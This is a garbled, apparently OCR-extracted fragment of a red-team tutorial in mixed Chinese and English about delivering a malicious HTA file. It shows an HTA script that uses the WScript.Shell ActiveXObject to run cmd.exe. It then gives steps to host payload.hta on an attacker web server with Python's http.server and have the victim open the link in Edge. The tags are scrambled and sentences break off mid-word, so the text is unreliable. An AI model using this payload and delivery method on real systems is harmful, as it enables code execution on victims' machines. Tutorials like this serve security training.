 GNU nano 7.2
<html>
学习 资源 ai 信息收集
<body>
房
</body>
<script>
</html>
var c= 'cmd.exe'
new ActiveXObject('WScript.Shell').Run(c);
</script>
Then serve the payload.hta from a web server, this could be done from the attackin
</body>
然后提供 有效负载。hta 从 Web 服务器完成，这可以从攻击机器完成，如下所示，
</html>
user@machine$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/)
On the victim machine, visit the malicious link using Microsoft Edge, http://10.8.23